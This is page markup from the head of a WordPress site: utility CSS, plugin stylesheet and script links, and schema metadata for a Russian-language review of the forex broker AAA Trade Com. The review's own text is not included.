.wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=15638' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Faaa-trade-com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Faaa-trade-com%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/aaa-trade-com\/","headline":"Обзор брокера AAA Trade Com – разоблачение мошенников и отзывы трейдеров","description":"Различные интернет-проекты работающие в сети, зачастую оказываются мошенническими компаниями. Именно поэтому, мы рассказываем все о Форекс брокерах, ведь..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/aaa-trade-com\/","headline":"Обзор брокера AAA Trade Com – разоблачение мошенников и отзывы трейдеров","description":"Различные интернет-проекты работающие в сети, зачастую оказываются мошенническими компаниями. Именно поэтому, мы рассказываем все о Форекс брокерах, ведь...","copyrightYear":"2023"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
